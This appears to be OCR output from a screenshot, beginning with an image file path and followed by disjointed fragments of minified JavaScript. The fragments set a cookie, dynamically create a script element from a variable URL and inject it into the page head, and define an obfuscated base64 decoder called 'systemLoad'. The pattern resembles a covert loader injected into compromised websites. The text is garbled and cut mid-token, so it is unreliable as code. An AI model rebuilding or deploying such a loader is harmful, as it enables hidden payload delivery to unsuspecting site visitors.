
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(